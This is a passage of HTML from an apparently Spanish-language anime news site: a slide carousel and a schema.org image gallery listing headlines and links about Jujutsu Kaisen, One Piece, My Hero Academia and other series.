			<a href="/jujutsu-kaisen-modulo-18-fecha-de-salida-del-proximo-capitulo-del-manga-y-donde-leerlo-online-en-espanol/" target="_blank">
			  					<div class="image-container">
					  <img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=906592&type=anime&hash=e3376905f04bb7e60c0b242301b9de30" alt="Jujutsu Kaisen Modulo 18: fecha de salida del próximo capítulo del manga y dónde leerlo online en español " loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Jujutsu Kaisen Modulo 18: fecha de salida del próximo capítulo del manga y dónde leerlo online en español </h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="46" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/12-datos-de-momo-yaoyorozu-que-todo-fan-de-my-hero-academia-deberia-saber/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2023/07/Momo-collage.jpg" alt="
12 Datos de Momo Yaoyorozu que Todo Fan de My Hero Academia Debería Saber
" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">
12 Datos de Momo Yaoyorozu que Todo Fan de My Hero Academia Debería Saber
</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="47" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/fecha-y-hora-de-estreno-de-la-temporada-3-de-jujutsu-kaisen-temporizador-de-cuenta-regresiva/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/10/megumi-jujutsu-kaisen.jpg?w=1200&quality=75" alt="Fecha y Hora de Estreno de la Temporada 3 de Jujutsu Kaisen (Temporizador de Cuenta Regresiva)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Fecha y Hora de Estreno de la Temporada 3 de Jujutsu Kaisen (Temporizador de Cuenta Regresiva)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="48" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/calendario-de-estreno-de-la-temporada-3-de-jujutsu-kaisen-cuando-salen-los-nuevos-episodios/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2026/01/yuta-vs-yuji-in-jjk-season-3.jpg" alt="Calendario de Estreno de la Temporada 3 de Jujutsu Kaisen: ¿Cuándo Salen los Nuevos Episodios?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Calendario de Estreno de la Temporada 3 de Jujutsu Kaisen: ¿Cuándo Salen los Nuevos Episodios?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="49" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/frieren-beyond-journey-s-end-redefine-el-anime-de-fantasia-en-2025-con-una-historia-despues-del-final/" target="_blank">
			  					<div class="image-container">
					  <img src="https://cdn.beahero.gg/2025/09/anime-de-fantasia-Sousou-no-Frieren.jpeg" alt="«Frieren: Beyond Journey’s End» redefine el anime de fantasía en 2025 con una historia después del final" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">«Frieren: Beyond Journey’s End» redefine el anime de fantasía en 2025 con una historia después del final</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="51" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-creador-de-evangelion-esta-en-contra-de-que-el-anime-se-adapte-a-los-occidentales-deben-adaptarse-a-nosotros/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.asmedia.epimg.net/resizer/v2/DYFHDLM25ZCPPPXDETVLZOGSHE.jpg?auth=dbb6dacf2b5e40bbffe7c1191e9f9bdfb11d892765d7023dca717b68da189395&width=1472&height=828&smart=true" alt="El creador de ‘Evangelion’ está en contra de que el anime se adapte a los occidentales: “Deben adaptarse a nosotros”" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El creador de ‘Evangelion’ está en contra de que el anime se adapte a los occidentales: “Deben adaptarse a nosotros”</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="54" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ya-puedes-ver-lupin-the-third-totalmente-gratis-en-espana-una-de-las-series-anime-mas-miticas-de-todos-los-tiempos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://cdn.hobbyconsolas.com/sites/navi.axelspringer.es/public/media/image/2025/08/ya-puedes-ver-lupin-third-totalmente-gratis-espana-series-anime-miticas-todos-tiempos-4352225.jpg?tf=1200x675" alt="Ya puedes ver Lupin The Third totalmente gratis en España, una de las series anime más míticas de todos los tiempos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Ya puedes ver Lupin The Third totalmente gratis en España, una de las series anime más míticas de todos los tiempos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="55" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/megumi-fushiguro-se-convertira-en-el-personaje-mas-importante-en-jujutsu-kaisen-temporada-3/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2026/01/megumi-jujutsu-kaisen.jpg?w=1200&quality=75" alt="Megumi Fushiguro se convertirá en el personaje más importante en Jujutsu Kaisen Temporada 3" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Megumi Fushiguro se convertirá en el personaje más importante en Jujutsu Kaisen Temporada 3</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="58" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/fecha-y-hora-de-lanzamiento-del-capitulo-29-de-boruto-two-blue-vortex-temporizador-de-cuenta-regresiva/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/12/Boruto-karma.jpg" alt="Fecha y Hora de Lanzamiento del Capítulo 29 de Boruto Two Blue Vortex (Temporizador de Cuenta Regresiva)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Fecha y Hora de Lanzamiento del Capítulo 29 de Boruto Two Blue Vortex (Temporizador de Cuenta Regresiva)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="60" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/one-piece-arco-de-elbaf-cuando-se-estrena-en-crunchyroll-capitulos-y-todo-lo-que-debes-saber-de-la-nueva-temporada-del-anime/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2025/12/23/1nEyb2Y6o_2000x1500__1.jpg" alt="One Piece, arco de Elbaf: cuándo se estrena en Crunchyroll, capítulos y todo lo que debes saber de la nueva temporada del anime" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">One Piece, arco de Elbaf: cuándo se estrena en Crunchyroll, capítulos y todo lo que debes saber de la nueva temporada del anime</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="61" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/one-piece-live-action-temporada-2-fecha-de-estreno-trailer-nuevo-reparto-noticias-y-mas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2024/04/One-Piece-live-action-season-2-poster.jpg" alt="One Piece Live-Action Temporada 2: Fecha de Estreno, Tráiler, Nuevo Reparto, Noticias y Más" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">One Piece Live-Action Temporada 2: Fecha de Estreno, Tráiler, Nuevo Reparto, Noticias y Más</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="62" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/gege-akutami-mato-jujutsu-kaisen-en-2024-y-lo-resucito-gloriosamente-en-2025/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/12/final-battles.jpg?w=1200&quality=75" alt="Gege Akutami Mató Jujutsu Kaisen en 2024 y lo Resucitó Gloriosamente en 2025" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Gege Akutami Mató Jujutsu Kaisen en 2024 y lo Resucitó Gloriosamente en 2025</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="63" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/fecha-de-estreno-del-doblaje-en-ingles-de-la-temporada-3-de-jujutsu-kaisen-cuando-sale-el-doblaje/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/12/jujutsu-kaisen-season-3.jpg" alt="Fecha de Estreno del Doblaje en Inglés de la Temporada 3 de Jujutsu Kaisen: ¿Cuándo Sale el Doblaje?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Fecha de Estreno del Doblaje en Inglés de la Temporada 3 de Jujutsu Kaisen: ¿Cuándo Sale el Doblaje?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="65" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/todos-los-arcos-de-my-hero-academia-en-orden-anime-y-manga/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2024/05/Deku-1.jpg" alt="
					Todos los Arcos de My Hero Academia en Orden (Anime y Manga)
				" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">
					Todos los Arcos de My Hero Academia en Orden (Anime y Manga)
				</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="66" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/anime-de-invierno-2026-10-titulos-que-no-te-puedes-perder-en-streaming-esta-temporada-clasificados/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/12/best-winter-2026-anime-to-watch.jpg" alt="Anime de Invierno 2026: 10 títulos que no te puedes perder en streaming esta temporada (Clasificados)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Anime de Invierno 2026: 10 títulos que no te puedes perder en streaming esta temporada (Clasificados)</h2>
					</div>
				  			</a>
		  </div>
				  <button class="prev">❮</button>
		  <button class="next">❯</button>
		  <script type="application/ld+json">
		  {"@context":"https://schema.org","@type":"ImageGallery","name":"Galería de Slides","associatedMedia":[{"@type":"ImageObject","name":"\n\t\t\t\t\t30 Mejores Animes de Boys Love (BL) que Debes Ver en 2025\t\t\t\t","contentUrl":"https://static.beebom.com/wp-content/uploads/2023/02/Best-BL-anime.jpg","url":"/30-mejores-animes-de-boys-love-bl-que-debes-ver-en-2025/"},{"@type":"ImageObject","name":"Calendario de Estreno de la Temporada 2 de Frieren: ¿Cuándo Salen los Nuevos Episodios?","contentUrl":"https://static.beebom.com/wp-content/uploads/2026/01/Frieren-season-2-poster.jpg","url":"/calendario-de-estreno-de-la-temporada-2-de-frieren-cuando-salen-los-nuevos-episodios/"},{"@type":"ImageObject","name":"\n\t\t\t\t\tLista de Episodios de Relleno de One Piece: Todos los Episodios que Puedes Saltar\n\t\t\t\t","contentUrl":"https://static.beebom.com/wp-content/uploads/2022/12/featured-new.jpg","url":"/lista-de-episodios-de-relleno-de-one-piece-todos-los-episodios-que-puedes-saltar/"},{"@type":"ImageObject","name":"Blue Lock 329: fecha de salida del nuevo capítulo del manga y dónde leerlo online ","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=904367&type=anime&hash=549966cf1a567e263323933794b678a7","url":"/blue-lock-329-fecha-de-salida-del-nuevo-capitulo-del-manga-y-donde-leerlo-online/"},{"@type":"ImageObject","name":"Berserk 384: cuándo podría publicarse el próximo capítulo del manga ","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=897677&type=anime&hash=52ca2397da8561f6dba8a86f2639d6e9","url":"/berserk-384-cuando-podria-publicarse-el-proximo-capitulo-del-manga/"},{"@type":"ImageObject","name":"\n\t\t\t\t\tGuía de Streaming de Demon Slayer – Castillo del Infinito: ¿Cuándo y Dónde Verlo?\n\t\t\t\t","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/09/Tanjiro-Giyu-and-Akaza-in-Demon-Slayer-Infinity-Castle-movie.jpeg","url":"/guia-de-streaming-de-demon-slayer-castillo-del-infinito-cuando-y-donde-verlo/"},{"@type":"ImageObject","name":"\n\t\t\t\t\tTodos los Arcos de One Piece en Orden (Guía 2025)\t\t\t\t","contentUrl":"https://static.beebom.com/wp-content/uploads/2022/12/Straw-Hat-Pirates.jpg","url":"/todos-los-arcos-de-one-piece-en-orden-guia-2025/"},{"@type":"ImageObject","name":"One Piece 1154: fecha, hora y dónde ver el nuevo episodio del anime en español ","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=905543&type=anime&hash=84da6cc89305650342e460b46ffaedc2","url":"/one-piece-1154-fecha-hora-y-donde-ver-el-nuevo-episodio-del-anime-en-espanol/"},{"@type":"ImageObject","name":"\n\t\t\t\t\tLista de Episodios de Relleno de Bleach: Todos los Episodios que Puedes Saltar\n\t\t\t\t","contentUrl":"https://static.beebom.com/wp-content/uploads/2024/10/Bleach.jpg","url":"/lista-de-episodios-de-relleno-de-bleach-todos-los-episodios-que-puedes-saltar/"},{"@type":"ImageObject","name":"anime de Netflix.Cuándo se estrena “Record of Ragnarok” - Temporada 3: fecha, hora y link para ver el anime de Netflix","contentUrl":"https://www.bing.com/th?id=OVFT.ALOpw5ST0-9A9_TqTA0-ri","url":"/anime-de-netflix-cuando-se-estrena-record-of-ragnarok-temporada-3-fecha-hora-y-link-para-ver-el-anime-de-netflix/"},{"@type":"ImageObject","name":"Por fin en español: El anime de One Punch Man llega finalmente a Crunchyroll con doblaje ","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=901206&type=anime&hash=2aa764c963218ebf3c9d67735f99603e","url":"/por-fin-en-espanol-el-anime-de-one-punch-man-llega-finalmente-a-crunchyroll-con-doblaje/"},{"@type":"ImageObject","name":"Jujutsu Kaisen Módulo Capítulo 15: Hora y Fecha de Lanzamiento (Temporizador de Cuenta Regresiva)","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/12/Maru-and-Yuka-cover-art.jpg?w=1200&quality=75","url":"/jujutsu-kaisen-modulo-capitulo-15-hora-y-fecha-de-lanzamiento-temporizador-de-cuenta-regresiva/"},{"@type":"ImageObject","name":"Resumen de la Temporada 2 de Jujutsu Kaisen: Todo lo que hay que recordar antes de la Temporada 3","contentUrl":"https://static.beebom.com/wp-content/uploads/2026/01/jujutsu-kaisen-season-2-recap.jpg","url":"/resumen-de-la-temporada-2-de-jujutsu-kaisen-todo-lo-que-hay-que-recordar-antes-de-la-temporada-3/"},{"@type":"ImageObject","name":"Jujutsu Kaisen (Temporad 3): Guía de episodios y número de capítulos del anime","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=907175&type=anime&hash=0d9341f4cba3d62799afe909e4d8d097","url":"/jujutsu-kaisen-temporad-3-guia-de-episodios-y-numero-de-capitulos-del-anime/"},{"@type":"ImageObject","name":"Jujutsu Kaisen Modulo 3: fecha de salida del próximo capítulo del manga y dónde leerlo online ","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=894024&type=anime&hash=b16e8ad1a83d26f53e4f0109a9c88dca","url":"/jujutsu-kaisen-modulo-3-fecha-de-salida-del-proximo-capitulo-del-manga-y-donde-leerlo-online/"},{"@type":"ImageObject","name":"15 Personajes Más Fuertes de Hunter x Hunter, Clasificados","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/hunter-x-hunter-strongest-characters.jpg","url":"/15-personajes-mas-fuertes-de-hunter-x-hunter-clasificados/"},{"@type":"ImageObject","name":"```html\n\n\tLas 15 Mejores Personajes Femeninos de My Hero Academia, Clasificadas\n","contentUrl":"https://static.beebom.com/wp-content/uploads/2024/07/best-My-Hero-Academia-female-characters.jpg","url":"/html-las-15-mejores-personajes-femeninos-de-my-hero-academia-clasificadas/"},{"@type":"ImageObject","name":"One Piece, episodio 1148 del anime: cuándo sale, hora de estreno por país en Crunchyroll y Netflix, y de qué trata el nuevo capítulo","contentUrl":"https://www.clarin.com/img/2025/11/01/uk-q9LDWq_2000x1500__1.jpg","url":"/one-piece-episodio-1148-del-anime-cuando-sale-hora-de-estreno-por-pais-en-crunchyroll-y-netflix-y-de-que-trata-el-nuevo-capitulo/"},{"@type":"ImageObject","name":"One Piece Capítulo 1168: Convertirse en un Caballero de Dios Selló el Destino del Rey Harald","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/07/King-Harald-death.jpg","url":"/one-piece-capitulo-1168-convertirse-en-un-caballero-de-dios-sello-el-destino-del-rey-harald/"},{"@type":"ImageObject","name":"Chainsaw Man 223: fecha de salida del próximo capítulo del manga y dónde leerlo online en español ","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=904363&type=anime&hash=0aba21e318ff19fa2d72326a0444edcd","url":"/chainsaw-man-223-fecha-de-salida-del-proximo-capitulo-del-manga-y-donde-leerlo-online-en-espanol/"},{"@type":"ImageObject","name":"One Piece 1170: el nuevo capítulo del manga ya está totalmente filtrado online y en español ","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=906104&type=anime&hash=61e2f821f6dc1d50b363846c555b30f0","url":"/one-piece-1170-el-nuevo-capitulo-del-manga-ya-esta-totalmente-filtrado-online-y-en-espanol/"},{"@type":"ImageObject","name":"My Hero Academia: Top 10 de Héroes al Final de la Serie","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/12/MHA-hero-rankings.jpg","url":"/my-hero-academia-top-10-de-heroes-al-final-de-la-serie/"},{"@type":"ImageObject","name":"DanDaDan, temporada 3: cuándo sale, arcos, capítulos y todo lo que se sabe de la tercera parte del anime","contentUrl":"https://www.clarin.com/img/2025/09/17/Qw7cEIF8i_2000x1500__1.jpg","url":"/dandadan-temporada-3-cuando-sale-arcos-capitulos-y-todo-lo-que-se-sabe-de-la-tercera-parte-del-anime/"},{"@type":"ImageObject","name":"\n\t\t\t\t\tChainsaw Man – La Película: Arco de Reze – Reseña: Una Adaptación Perfecta Impulsada por Explosiones\n\t\t\t\t","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/09/chainsaw-man-reze-arc-movie-review.jpg","url":"/chainsaw-man-la-pelicula-arco-de-reze-resena-una-adaptacion-perfecta-impulsada-por-explosiones/"},{"@type":"ImageObject","name":"Dragon Ball Genkidamatsuri: dónde ver el evento en directo, horario y posibles anuncios ","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=908008&type=anime&hash=ebb5cdb7aa99c358069a55c7c8b2a61b","url":"/dragon-ball-genkidamatsuri-donde-ver-el-evento-en-directo-horario-y-posibles-anuncios/"},{"@type":"ImageObject","name":"\n\t\t\t\t\tEl Destino de Dabi: ¿Está Muerto o Vivo en My Hero Academia?\t\t\t\t","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/Dabi-flames.jpg","url":"/el-destino-de-dabi-esta-muerto-o-vivo-en-my-hero-academia/"},{"@type":"ImageObject","name":"La estrella de Piratas del Caribe, Johnny Depp, recibe un regalo especial del creador de One Piece, Eiichiro Oda","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/12/Johnny-Depp-with-Odas-gift.jpg","url":"/la-estrella-de-piratas-del-caribe-johnny-depp-recibe-un-regalo-especial-del-creador-de-one-piece-eiichiro-oda/"},{"@type":"ImageObject","name":"10 Mejores Personajes de My Hero Academia, Clasificados","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/12/best-mha-characters.jpg","url":"/10-mejores-personajes-de-my-hero-academia-clasificados/"},{"@type":"ImageObject","name":"Jujutsu Kaisen Módulo Capítulo 11: Hora y Fecha de Lanzamiento (Temporizador de Cuenta Regresiva)","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/09/Modulo-main-trio.jpg","url":"/jujutsu-kaisen-modulo-capitulo-11-hora-y-fecha-de-lanzamiento-temporizador-de-cuenta-regresiva/"},{"@type":"ImageObject","name":"\n\t\t\t\t\t15 Mejores Anime para Amantes de los Gatos en 2025\t\t\t\t","contentUrl":"https://static.beebom.com/wp-content/uploads/2023/05/best-cat-anime.jpg","url":"/15-mejores-anime-para-amantes-de-los-gatos-en-2025/"},{"@type":"ImageObject","name":"\n\t\t\t\t\t25 Recompensas Más Altas en One Piece, Clasificadas (2025)\t\t\t\t","contentUrl":"https://static.beebom.com/wp-content/uploads/2023/02/One-Piece-Highest-Bounties.jpg","url":"/25-recompensas-mas-altas-en-one-piece-clasificadas-2025/"},{"@type":"ImageObject","name":"Fecha y Hora de Estreno de la Tercera Temporada de Jujutsu Kaisen (Temporizador de Cuenta Regresiva)","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/megumi-jujutsu-kaisen.jpg?w=1200&quality=75","url":"/fecha-y-hora-de-estreno-de-la-tercera-temporada-de-jujutsu-kaisen-temporizador-de-cuenta-regresiva/"},{"@type":"ImageObject","name":"One Piece 1170: fecha de salida del próximo capítulo del manga y dónde leerlo online en español ","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=905767&type=anime&hash=891b3643ce5a40b19999a9c9ab46c1b8","url":"/one-piece-1170-fecha-de-salida-del-proximo-capitulo-del-manga-y-donde-leerlo-online-en-espanol/"},{"@type":"ImageObject","name":"Orden de Visualización de Bungo Stray Dogs: Cronológico y por Fecha de Lanzamiento (Anime y Películas)","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/11/atsushi-bungo-stray-dogs.jpg","url":"/orden-de-visualizacion-de-bungo-stray-dogs-cronologico-y-por-fecha-de-lanzamiento-anime-y-peliculas/"},{"@type":"ImageObject","name":"Gachiakuta: Desde dónde leer el manga después de la primera temporada del anime","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=905700&type=anime&hash=d4dbb098219c3b80a68de78fee75fdc8","url":"/gachiakuta-desde-donde-leer-el-manga-despues-de-la-primera-temporada-del-anime/"},{"@type":"ImageObject","name":"```html\n\n\t\t\t\t\tCrunchyroll Confirma el Lanzamiento en 2026 para 'Demon Slayer: Arco del Castillo Infinito'\t\t\t\t","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/09/Demon-Slayer-Infinity-Castle-Part-1-Review.jpg","url":"/html-crunchyroll-confirma-el-lanzamiento-en-2026-para-demon-slayer-arco-del-castillo-infinito/"},{"@type":"ImageObject","name":"\n\t\t\t\t\tMy Hero Academia: La Singularidad de Gravedad Cero de Ochaco Uraraka Explicada\t\t\t\t","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/Uravity.jpg","url":"/my-hero-academia-la-singularidad-de-gravedad-cero-de-ochaco-uraraka-explicada/"},{"@type":"ImageObject","name":"```html\n\n\t\t\t\t\t10 Datos Desconocidos sobre Dabi que Todo Fan de MHA Debería Saber\t\t\t\t","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/Dabi-past.jpeg","url":"/html-10-datos-desconocidos-sobre-dabi-que-todo-fan-de-mha-deberia-saber/"},{"@type":"ImageObject","name":"\n\t\t\t\t\tGege Akutami Insinúa Que Este Personaje Principal Morirá al Final de Jujutsu Kaisen Módulo\t\t\t\t","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/09/yuuka-tsurugi-jujutsu-kaisen-modulo.jpg","url":"/gege-akutami-insinua-que-este-personaje-principal-morira-al-final-de-jujutsu-kaisen-modulo/"},{"@type":"ImageObject","name":"Si te gusta Leviathan en Netflix, deberías ver este otro anime steampunk del creador de AKIRA","contentUrl":"https://i.blogs.es/05a29e/steam-boy-leviathan-anime--0-/840_560.jpeg","url":"/si-te-gusta-leviathan-en-netflix-deberias-ver-este-otro-anime-steampunk-del-creador-de-akira/"},{"@type":"ImageObject","name":"\n\t\t\t\t\tMy Hero Academia: ¿El Asesino de Héroes Stain está Muerto o Vivo?\n\t\t\t\t","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/stain.jpg?w=1200&quality=75","url":"/my-hero-academia-el-asesino-de-heroes-stain-esta-muerto-o-vivo/"},{"@type":"ImageObject","name":"One Piece 1169: ¿Cuándo salen los spoilers del siguiente capítulo del manga? ","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=904518&type=anime&hash=4c080b68c244c420c5f279a2abf525fd","url":"/one-piece-1169-cuando-salen-los-spoilers-del-siguiente-capitulo-del-manga/"},{"@type":"ImageObject","name":"Cine, talleres y exposiciones en el Festival Anime Navarra 2025","contentUrl":"https://estaticosgn-cdn.deia.eus/clip/8b958810-5cfd-418e-9996-aceea07e4145_16-9-aspect-ratio_default_0.jpg","url":"/cine-talleres-y-exposiciones-en-el-festival-anime-navarra-2025/"},{"@type":"ImageObject","name":"Jujutsu Kaisen Modulo 15: las filtraciones del capítulo confirman el retorno de un poderoso personaje ","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=904642&type=anime&hash=da096f607d6613868508e9980cf5c34d","url":"/jujutsu-kaisen-modulo-15-las-filtraciones-del-capitulo-confirman-el-retorno-de-un-poderoso-personaje/"},{"@type":"ImageObject","name":"Fecha y Hora de Lanzamiento del Capítulo 15 de Jujutsu Kaisen Módulo (Temporizador de Cuenta Regresiva)","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/12/Maru-and-Yuka-cover-art.jpg?w=1200&quality=75","url":"/fecha-y-hora-de-lanzamiento-del-capitulo-15-de-jujutsu-kaisen-modulo-temporizador-de-cuenta-regresiva/"},{"@type":"ImageObject","name":"One Punch-Man, temporada 3 - capítulo 6: cuándo sale, a qué hora se estrena en Crunchyroll, Hulu, Disney+ y Netflix y de qué trata el nuevo episodio del anime","contentUrl":"https://www.clarin.com/img/2025/11/14/k_902zC5g_2000x1500__1.jpg","url":"/one-punch-man-temporada-3-capitulo-6-cuando-sale-a-que-hora-se-estrena-en-crunchyroll-hulu-disney-y-netflix-y-de-que-trata-el-nuevo-episodio-del-anime/"},{"@type":"ImageObject","name":"Descubre 'Jujutsu Kaisen: Ejecución' y las últimas películas de anime que no te puedes perder","contentUrl":"https://estaticos-cdn.prensaiberica.es/clip/eed3dd53-560e-48d6-ac65-4e9c0973a856_16-9-discover-aspect-ratio_default_0.jpg","url":"/descubre-jujutsu-kaisen-ejecucion-y-las-ultimas-peliculas-de-anime-que-no-te-puedes-perder/"},{"@type":"ImageObject","name":"One Punch Man: horario y dónde ver el episodio 11 de la temporada 3 ","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=904941&type=anime&hash=4279438f26c8edeefb39812dbd2b343d","url":"/one-punch-man-horario-y-donde-ver-el-episodio-11-de-la-temporada-3/"},{"@type":"ImageObject","name":"\n\t\t\t\t\tAlerta de Nuevo Usuario del Habla Maldita: El Capítulo 7 de Jujutsu Kaisen Módulo Introduce un Nuevo Miembro Inumaki\t\t\t\t","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/09/JJK-Modulo-Simurian-Leader.jpg","url":"/alerta-de-nuevo-usuario-del-habla-maldita-el-capitulo-7-de-jujutsu-kaisen-modulo-introduce-un-nuevo-miembro-inumaki/"},{"@type":"ImageObject","name":"'Black Clover' prepara su final tras 10 años mientras el anime sale de su interminable pausa: 'Llega el Super Clímax'","contentUrl":"https://media.vandalsports.com/irandom/1200x630/10-2025/20251031101951_1.jpg","url":"/black-clover-prepara-su-final-tras-10-anos-mientras-el-anime-sale-de-su-interminable-pausa-llega-el-super-climax/"},{"@type":"ImageObject","name":"Kaiju No. 8: ¿Cuántos escuadrones existen en el anime? ¿Cómo se dividen el territorio de Japón?","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=887193&type=anime&hash=7264b5c3a8fa022e0d0acb62b19ff5ed","url":"/kaiju-no-8-cuantos-escuadrones-existen-en-el-anime-como-se-dividen-el-territorio-de-japon/"},{"@type":"ImageObject","name":"Orden de Visualización de Bungo Stray Dogs: Cronológico y por Fecha de Estreno (Anime y Películas)","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/11/atsushi-bungo-stray-dogs.jpg","url":"/orden-de-visualizacion-de-bungo-stray-dogs-cronologico-y-por-fecha-de-estreno-anime-y-peliculas/"},{"@type":"ImageObject","name":"Jujutsu Kaisen Modulo 18: fecha de salida del próximo capítulo del manga y dónde leerlo online en español ","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=906592&type=anime&hash=e3376905f04bb7e60c0b242301b9de30","url":"/jujutsu-kaisen-modulo-18-fecha-de-salida-del-proximo-capitulo-del-manga-y-donde-leerlo-online-en-espanol/"},{"@type":"ImageObject","name":"\n12 Datos de Momo Yaoyorozu que Todo Fan de My Hero Academia Debería Saber\n","contentUrl":"https://static.beebom.com/wp-content/uploads/2023/07/Momo-collage.jpg","url":"/12-datos-de-momo-yaoyorozu-que-todo-fan-de-my-hero-academia-deberia-saber/"},{"@type":"ImageObject","name":"Fecha y Hora de Estreno de la Temporada 3 de Jujutsu Kaisen (Temporizador de Cuenta 